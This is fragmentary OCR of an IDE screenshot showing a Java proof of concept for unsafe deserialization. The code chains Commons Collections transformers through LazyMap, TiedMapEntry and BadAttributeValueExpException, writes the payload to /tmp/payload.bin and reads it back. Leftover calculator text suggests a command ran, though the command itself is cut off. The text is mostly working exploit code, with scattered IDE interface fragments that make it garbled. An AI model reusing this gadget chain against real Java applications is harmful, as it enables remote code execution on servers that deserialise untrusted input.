 Project
App.java
BadAttributeValueExpException.java
Hiber.java
JavaUnser.iml
JavaUnser
JavaUnser ~/IdeaProject
.idea
src
main
java
JavaUnser
App
decorate
Match Case
Words
Regex
?
2 matches
52 )
53 };
54 Transformer chainedTransformer=new ChainedTransformer(transformers);
55 /*Map map=new HashMap();
56 map.put("a","b");
57 Map transformedMap=TransformedMap.decorate(map,null,chainedTransformer);
transformedMap.put("a","z");
System.exit(1);*/
Map normalMap=new HashMap();
normalMap.put("hackedby","imagemlt");
Map lazyMap=LazyMap.decorate(normalMap,chainedTransformer);
TiedMapEntry entry=new TiedMapEntry(lazyMap, key: "foo");
BadAttributeValueExpException exception=new BadAttributeValueExpException(null);
Field valField=exception.getClass().getDeclaredField( name: "val");
valField.setAccessible(true);
valField.set(exception,entry);
File f=new File( pathname: "/tmp/payload.bin");
ObjectOutputStream out=new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(exception);
out.flush();
out.close();
77 ObjectInputStream in=new ObjectInputStream(new FileInputStream(f));
78 in.readObject();
79 }
80 }
81
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
App › main()